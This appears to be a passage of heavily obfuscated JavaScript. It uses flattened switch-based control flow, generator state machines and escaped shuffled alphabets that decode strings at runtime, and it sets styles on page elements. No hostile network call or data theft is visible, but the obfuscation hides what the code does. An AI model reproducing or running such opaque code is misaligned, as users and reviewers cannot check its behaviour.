0x59:case-0x53:V7mcMH(WDI6kc);if(D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d3])+CDWQbuP[k9RnrZm+0x1a2]]((0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d4])+CDWQbuP[k9RnrZm+0x1a2])&&D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d3])+CDWQbuP[k9RnrZm+0x1a2]]((0x1,nFrSaOH)(CDWQbuP[0x13b]))&&D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[0x13c])]((0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d7]))){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0x21d,eQFfdz+=0x1ea);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=0xe1,eQFfdz+=-0xe0);break}case k9RnrZm!=-0x12b&&k9RnrZm!=-0x9&&k9RnrZm- -0x79:case 0x80:case-0x61:hpASAc([...WGMelVN.kM_sAm]=DYDdPA,WGMelVN.kM_sAm[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[WGMelVN.kM_sAm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.WGMelVN,eQFfdz+=-0x1b4);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.WGMelVN,k9RnrZm+=0x144,eQFfdz+=-0x1b4);break}case eQFfdz- -0xd7:XdA5hNf.PR4OyZv.ntS1wOd=(0x1,pAN3hm)(-0xdb,0xe9).next().value;if(QIDTjrK){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=-0xe0,eQFfdz+=0x1c5);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=-0x202,eQFfdz+=0x1c5);break}case eQFfdz-0x125:return;case eQFfdz-0x5f:case-0xcd:case-0xf9:hpASAc([...PR4OyZv.nAZ3pRs]=DYDdPA,PR4OyZv.pAN3hm=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={mNKiGBQ:{}}){while(eQFfdz+XdA5hNf!==0xc)with(DYDdPA.mbudemW||DYDdPA)switch(eQFfdz+XdA5hNf){case DYDdPA.mNKiGBQ.NEtbJX+-0x10e:return PR4OyZv.QIDTjrK=!0x0,vYKa40g(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]]);case XdA5hNf!=-0xcd&&XdA5hNf!=-0xe7&&XdA5hNf- -0x112:case eQFfdz- -0xe9:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[0x1c,0x5f],PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xdb]]=CDWQbuP[eQFfdz+0xdf],PR4OyZv.nAZ3pRs[-CDWQbuP[eQFfdz+0x188]]=\"\\x4b\\x37\\x72\\x47\\x53\\x48\\x50\\x5a\\x63\\x71\\x46\\x69\\x4f\\x64\\x44\\x73\\x56\\x6c\\x70\\x4e\\x41\\x62\\x52\\x43\\x74\\x6e\\x58\\x66\\x61\\x6d\\x42\\x57\\x59\\x6b\\x45\\x4a\\x4d\\x4c\\x6a\\x51\\x55\\x5f\\x25\\x49\\x54\\x22\\x2f\\x79\\x3b\\x67\\x68\\x65\\x28\\x6f\\x21\\x29\\x7a\\x5e\\x3f\\x26\\x33\\x32\\x75\\x2b\\x2c\\x31\\x7d\\x7b\\x40\\x3a\\x60\\x3d\\x76\\x24\\x5d\\x3c\\x7e\\x36\\x77\\x34\\x5b\\x39\\x38\\x2e\\x7c\\x78\\x3e\\x35\\x23\\x30\\x2a\",PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0x219]]=\"\"+(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xdd]]||\"\"),PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xe6]]=PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0x219]].length,DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=0x147,XdA5hNf+=-0xfb);break;case DYDdPA.mNKiGBQ.NEtbJX+0x3e:case 0x1e:case-0xf5:hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]]=[],PR4OyZv.nAZ3pRs[CDWQbuP[0x2d]]=CDWQbuP[0x2],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]=CDWQbuP[0x2],PR4OyZv.nAZ3pRs[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]=CDWQbuP[eQFfdz+-0x6a];PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]<PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x61]];PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]++){PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]=PR4OyZv.nAZ3pRs[-CDWQbuP[0xad]].indexOf(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xd2]][PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]]);if(PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]<CDWQbuP[0x2]){PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]=PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]}else{hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]+=PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]*CDWQbuP[0x1a],PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x3f]]|=PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]<<PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x27]],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]+=(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]&CDWQbuP[eQFfdz+-0x43])>CDWQbuP[eQFfdz+-0x53]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+-0x55]);do{hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x5e]].push(PR4OyZv.nAZ3pRs[CDWQbuP[0x2d]]&CDWQbuP[0x14]),PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x3f]]>>=CDWQbuP[0xc],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]>CDWQbuP[eQFfdz+-0x57]);PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]=-CDWQbuP[0x4]}}if(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]>-CDWQbuP[eQFfdz+-0x68]){hpASAc(DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xf3);break}else{hpASAc(DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xf3,XdA5hNf+=-0x59);break}case eQFfdz!=0x6c&&eQFfdz-0x12:hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]].push((PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xb4]]|PR4OyZv.nAZ3pRs[CDWQbuP[0x15]]<<PR4OyZv.nAZ3pRs[CDWQbuP[0x45]])&CDWQbuP[0x14]),DYDdPA.mbudemW=DYDdPA.mNKiGBQ,XdA5hNf+=-0x59);break;default:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[0x9f,0x69],DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xa6,XdA5hNf+=0xbb);break;case 0x2b:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[-0xe9,0x4c],DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xa6,XdA5hNf+=0xd5);break}},PR4OyZv.QIDTjrK=void 0x0,XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=0x136,eQFfdz+=-0xe3);break;case XdA5hNf.duIwUk.JWZupbj+-0x124:hpASAc([pw_9EPW.U3tXX44]=DYDdPA,pw_9EPW.xiVV3Px=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={W28Lzoe:{}}){while(eQFfdz+XdA5hNf!==-0x23)with(DYDdPA.IzZxPIQ||DYDdPA)switch(eQFfdz+XdA5hNf){case 0x0:case-0x8c:case-0x5d:hpASAc(DYDdPA.W28Lzoe.dJx6zO=-0x76,DYDdPA.IzZxPIQ=DYDdPA.TFng5c,eQFfdz+=0xfd,XdA5hNf+=-0x94);break;case-0x68:case 0x2e:case DYDdPA.W28Lzoe.dJx6zO+-0xd2:hpASAc(DYDdPA.W28Lzoe.voUvg5=[],DYDdPA.W28Lzoe.HcNbIT=CDWQbuP[eQFfdz+-0x7f],DYDdPA.W28Lzoe.wzK0FV=CDWQbuP[eQFfdz+-0x7f],DYDdPA.W28Lzoe.QRJdob=-CDWQbuP[eQFfdz+-0x7d],DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x10f,XdA5hNf+=0x13a);break;case eQFfdz!=0x10b&&eQFfdz-0x88:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x3f,XdA5hNf+=0x9f);break;case eQFfdz!=-0x4f&&eQFfdz-0x88:hpASAc(DYDdPA.W28Lzoe.dJx6zO=-0xb4,DYDdPA.IzZxPIQ=DYDdPA.UhsapX,eQFfdz+=-0xab,XdA5hNf+=0x5);break;case 0xc9:hpASAc(DYDdPA.W28Lzoe.dJx6zO=0x30,W28Lzoe.uogGqWS=\"\\u003b\\u0079\\u0078\\u007d\\u0038\\u002c\\u0077\\u0053\\u004b\\u004f\\u0034\\u0030\\u0035\\u0042\\u005a\\u0043\\u0025\\u002b\\u0063\\u003d\\u004e\\u0071\\u004a\\u0054\\u0040\\u005e\\u003f\\u0074\\u0036\\u0067\\u006d\\u003e\\u0058\\u003c\\u0045\\u003a\\u0076\\u0059\\u0037\\u0055\\u0068\\u0061\\u002f\\u006e\\u0065\\u0029\\u0022\\u0049\\u0023\\u0056\\u0069\\u0024\\u007e\\u006f\\u0031\\u0041\\u0066\\u0026\\u0039\\u006a\\u006c\\u0044\\u004c\\u007a\\u0051\\u0057\\u0064\\u0033\\u007c\\u0032\\u005b\\u0062\\u0052\\u0046\\u0028\\u0050\\u006b\\u0047\\u005d\\u002e\\u007b\\u0048\\u005f\\u0021\\u0070\\u002a\\u0060\\u004d\\u0073\\u0072\\u0075\",W28Lzoe.nUjnab=\"\"+(pw_9EPW.U3tXX44||\"\"),W28Lzoe.sWNNDT=W28Lzoe.nUjnab.length,DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x1c,XdA5hNf+=-0x14f);break;case XdA5hNf!=0x17&&XdA5hNf-0x8e:hpASAc(voUvg5.push((HcNbIT|QRJdob<<wzK0FV)&CDWQbuP[0x14]),DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xee,XdA5hNf+=-0x116);break;case-0xb4:case DYDdPA.W28Lzoe.dJx6zO+-0xa7:case-0x10:for(DYDdPA.W28Lzoe.vNZtAGk=CDWQbuP[eQFfdz+0x90];vNZtAGk<sWNNDT;vNZtAGk++){DYDdPA.W28Lzoe.dzjN0_=uogGqWS.indexOf(nUjnab[vNZtAGk]);if(dzjN0_===-CDWQbuP[eQFfdz+0x92])continue;if(QRJdob<CDWQbuP[eQFfdz+0x90]){QRJdob=dzjN0_}else{hpASAc(QRJdob+=dzjN0_*CDWQbuP[eQFfdz+0xa8],HcNbIT|=QRJdob<<wzK0FV,wzK0FV+=(QRJdob&CDWQbuP[eQFfdz+0xb7])>CDWQbuP[0x19]?CDWQbuP[eQFfdz+0xa4]:CDWQbuP[0x17]);do{hpASAc(voUvg5.push(HcNbIT&CDWQbuP[0x14]),HcNbIT>>=CDWQbuP[0xc],wzK0FV-=CDWQbuP[0xc])}while(wzK0FV>CDWQbuP[0x15]);QRJdob=-CDWQbuP[0x4]}}if(QRJdob>-CDWQbuP[eQFfdz+0x92]){hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,XdA5hNf+=0x108);break}else{hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xee,XdA5hNf+=-0xe);break}default:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.RolmdLu,eQFfdz+=0x12e,XdA5hNf+=-0xd3);break;case eQFfdz- -0x6c:case 0x9e:case-0x60:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xa2,XdA5hNf+=-0xf4);break;case 0x69:return pw_9EPW.sEUDKzn=!0x0,vYKa40g(voUvg5);case 0x42:case 0x39:case DYDdPA.W28Lzoe.dJx6zO+0x49:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x1a9,XdA5hNf+=0xb9);break}},pw_9EPW.sEUDKzn=void 0x0,pw_9EPW.Q2cBp3O=(0x1,pw_9EPW.xiVV3Px)(0x9d,0x2c).next().value);if(pw_9EPW.sEUDKzn){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.pw_9EPW,k9RnrZm+=-0x2b,eQFfdz+=0x68);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.pw_9EPW,k9RnrZm+=-0x17d,eQFfdz+=0x197);break}case XdA5hNf.duIwUk.JWZupbj+-0x4e:hpASAc(D1fO7u((0x1,OEGQ8Z3)(CDWQbuP[0x149])+CDWQbuP[0x93])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14a])+(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14b])+CDWQbuP[0x151]](CDWQbuP[0x31e]+yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14c])])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14d])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14e])]=(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14f]),yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x150])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14a])+(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14b])+CDWQbuP[0x151]](yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x152])+CDWQbuP[0x153]])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14d])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14e])]=(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x154]),XdA5hNf.dsnvBI=XdA5hNf.duIwUk,eQFfdz+=-0xb7);break;case-0x80:case XdA5hNf.duIwUk.o8J_ODA+0x50:case-0x54:return f_Q0mJ[JmOoHvH[CDWQbuP[0x2]]];case eQFfdz!=-0x8b&&eQFfdz- -0xba:case 0x48:case 0x51:return f_Q0mJ[_TpdAlf[CDWQbuP[0x2]]]=(0x1,XdA5hNf.vJFjoFN.VPFJaUm)(jOQCLBH[_TpdAlf[CDWQbuP[0x2]]]);case eQFfdz-0x58:case 0xf6:hpASAc([...a6kLSKw.FA9YC9B]=DYDdPA,a6kLSKw.snM0vT=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA,D0CzucG={sjnOQe:{}}){while(eQFfdz+XdA5hNf+DYDdPA!==0x83)with(D0CzucG.tAmj_3t||D0CzucG)switch(eQFfdz+XdA5hNf+DYDdPA){case eQFfdz-0x128:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]=CDWQbuP[eQFfdz+-0x2f],a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x14]]=CDWQbuP[XdA5hNf+0x76],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0xe9,XdA5hNf+=-0x30,DYDdPA+=0x177);break;case 0x77:case-0xc7:case XdA5hNf- -0xb:a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe8]]=-CDWQbuP[0x4];for(a6kLSKw.FA9YC9B[-CDWQbuP[eQFfdz+0xd3]]=CDWQbuP[0x2];a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+0xbf]]<a6kLSKw.FA9YC9B[CDWQbuP[0x11]];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]++){a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x1ef]]=a6kLSKw.FA9YC9B[CDWQbuP[0x4]].indexOf(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xf3]][a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+0xbf]]]);if(a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0x1db]]===-CDWQbuP[0x4])continue;if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<CDWQbuP[0x2]){a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=a6kLSKw.FA9YC9B[CDWQbuP[0x137]]}else{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]+=a6kLSKw.FA9YC9B[CDWQbuP[0x137]]*CDWQbuP[0x1a],a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|=a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xd4]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xfd]],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]+=(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0xd1]?CDWQbuP[0x16]:CDWQbuP[XdA5hNf+0xbb]);do{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe5]]&CDWQbuP[0x14]),a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]>>=CDWQbuP[XdA5hNf+0xb0],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]-=CDWQbuP[eQFfdz+0xc4])}while(a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xe9]]>CDWQbuP[0x15]);a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe8]]>-CDWQbuP[0x4]){hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x14c,XdA5hNf+=-0x11,DYDdPA+=-0x16e);break}else{hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x2b7,XdA5hNf+=-0x11,DYDdPA+=-0x16e);break}case-0x88:case 0xa5:a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x9f]]=-CDWQbuP[0x4];for(a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+-0x76]]=CDWQbuP[XdA5hNf+-0x8f];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]<a6kLSKw.FA9YC9B[CDWQbuP[0x11]];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]++){a6kLSKw.FA9YC9B[CDWQbuP[0x137]]=a6kLSKw.FA9YC9B[CDWQbuP[0x4]].indexOf(a6kLSKw.FA9YC9B[CDWQbuP[0x3b]][a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]]);if(a6kLSKw.FA9YC9B[CDWQbuP[0x137]]===-CDWQbuP[0x4])continue;if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<CDWQbuP[eQFfdz+-0xcd]){a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xa6]]}else{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]+=a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x68]]*CDWQbuP[0x1a],a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|=a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<<a6kLSKw.FA9YC9B[CDWQbuP[0x45]],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]+=(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x9f]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push(a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]&CDWQbuP[0x14]),a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x8a]]>CDWQbuP[0x15]);a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+-0x61]]=-CDWQbuP[0x4]}}if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0x3b,XdA5hNf+=-0x146,DYDdPA+=0x10);break}else{hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x130,XdA5hNf+=-0x146,DYDdPA+=0x10);break}case 0x1f:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push((a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xf3]])&CDWQbuP[0x14]),D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x2ad,XdA5hNf+=-0x209,DYDdPA+=-0x24);break;case D0CzucG.sjnOQe.SbyvMt+0x45:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x3b]]=\"\"+(a6kLSKw.FA9YC9B[CDWQbuP[0x2]]||\"\"),a6kLSKw.FA9YC9B[CDWQbuP[0x11]]=a6kLSKw.FA9YC9B[CDWQbuP[0x3b]].length,a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+-0x52]]=[],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0xae,XdA5hNf+=-0xd4,DYDdPA+=0xd);break;case-0xcc:case 0x2a:case-0x7c:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push((a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xe5]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x4f]])&CDWQbuP[0x14]),D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x16b);break;case-0x54:case 0x8d:case eQFfdz- -0x99:hpASAc(D0CzucG.tAmj_3t=D0CzucG.paEKI_b,eQFfdz+=0x155,XdA5hNf+=-0x1c4,DYDdPA+=0x38);break;case D0CzucG.sjnOQe.vYWXgg+0x8b:case-0xc0:return a6kLSKw.mAtHvX=!0x0,vYKa40g(a6kLSKw.FA9YC9B[CDWQbuP[0xe]]);case XdA5hNf- -0x9b:case 0x3f:case-0x7f:hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x164,DYDdPA+=-0xab);break;case DYDdPA- -0x122:default:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[-0x18,-0x4f,-0xa7],D0CzucG.tAmj_3t=D0CzucG.YK_0nqV,eQFfdz+=-0x156,XdA5hNf+=0x1a,DYDdPA+=0x158);break;case DYDdPA-0x74:case-0xf1:case-0x68:hpASAc(D0CzucG.tAmj_3t=D0CzucG.xjDX2GW,eQFfdz+=0x66,XdA5hNf+=0x45,DYDdPA+=-0x83);break;case 0x5a:case-0x4c:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[0x14,0x39,-0xef],a6kLSKw.FA9YC9B[CDWQbuP[0x0]]=CDWQbuP[0x4],a6kLSKw.FA9YC9B[CDWQbuP[0x4]]=\"\\u0075\\u003b\\u005b\\u0060\\u005a\\u004c\\u0048\\u004e\\u0069\\u0076\\u0034\\u0029\\u0052\\u0057\\u0053\\u005d\\u0026\\u0077\\u0078\\u0042\\u006e\\u0072\\u0067\\u0021\\u0056\\u0047\\u0033\\u0062\\u002b\\u0049\\u0055\\u003e\\u0028\\u003a\\u0043\\u0051\\u0022\\u0064\\u0046\\u0039\\u0074\\u0079\\u007a\\u0054\\u006c\\u0024\\u0063\\u0037\\u006d\\u004a\\u002a\\u003c\\u0038\\u006f\\u006b\\u0065\\u0031\\u0025\\u007e\\u0066\\u0059\\u002e\\u007b\\u0035\\u0050\\u0032\\u003f\\u007d\\u0036\\u0068\\u004f\\u002f\\u003d\\u007c\\u005f\\u0045\\u006a\\u0040\\u0030\\u0041\\u0058\\u004d\\u0044\\u0073\\u005e\\u0023\\u002c\\u004b\\u0070\\u0071\\u0061\",D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x38,XdA5hNf+=0xd0,DYDdPA+=-0x3e);break;case DYDdPA- -0x1a0:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[0x3e,0xb4,-0xcb],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0x74,XdA5hNf+=-0x146,DYDdPA+=0xbb);break}},a6kLSKw.mAtHvX=void 0x0,a6kLSKw.fIJHMgM=(k9RnrZm+0x59,a6kLSKw.snM0vT)(0xa7,-0x70,-0x83).next().value);if(a6kLSKw.mAtHvX){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.a6kLSKw,k9RnrZm+=-0x34);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.a6kLSKw,k9RnrZm+=0x84,eQFfdz+=0x32);break}case eQFfdz-0x85:case 0xf:case 0xd5:hpASAc(rQwgf39[CDWQbuP[0xd5]]=[],rQwgf39[CDWQbuP[0x2d]]=CDWQbuP[0x2],rQwgf39[CDWQbuP[0xa]]=CDWQbuP[0x2],rQwgf39[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(rQwgf39[CDWQbuP[0x2e]]=CDWQbuP[0x2];rQwgf39[CDWQbuP[0x2e]]<rQwgf39[CDWQbuP[0xb]];rQwgf39[CDWQbuP[0x2e]]++){rQwgf39[CDWQbuP[k9RnrZm+0x15b]]=rQwgf39[CDWQbuP[0x9]].indexOf(rQwgf39[-CDWQbuP[0x55]][rQwgf39[CDWQbuP[0x2e]]]);if(rQwgf39[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(rQwgf39[CDWQbuP[0x15]]<CDWQbuP[0x2]){rQwgf39[CDWQbuP[0x15]]=rQwgf39[CDWQbuP[0xd6]]}else{hpASAc(rQwgf39[CDWQbuP[0x15]]+=rQwgf39[CDWQbuP[0xd6]]*CDWQbuP[0x1a],rQwgf39[CDWQbuP[0x2d]]|=rQwgf39[CDWQbuP[0x15]]<<rQwgf39[CDWQbuP[0xa]],rQwgf39[CDWQbuP[0xa]]+=(rQwgf39[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(rQwgf39[CDWQbuP[0xd5]].push(rQwgf39[CDWQbuP[0x2d]]&CDWQbuP[0x14]),rQwgf39[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],rQwgf39[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(rQwgf39[CDWQbuP[0xa]]>CDWQbuP[0x15]);rQwgf39[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(rQwgf39[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x156,eQFfdz+=-0x9e);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x1bd,eQFfdz+=-0x9e);break}case k9RnrZm- -0x98:hpASAc(XdA5hNf.ACFYNS7={},XdA5hNf.ACFYNS7.Obb3y8=function(...k9RnrZm){return wOleq4s(-0xbf,0xb6,{ACFYNS7:XdA5hNf.ACFYNS7,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,xo18wxG:{}},k9RnrZm).next().value},XdA5hNf.ACFYNS7.IcFNw9=function(...k9RnrZm){return 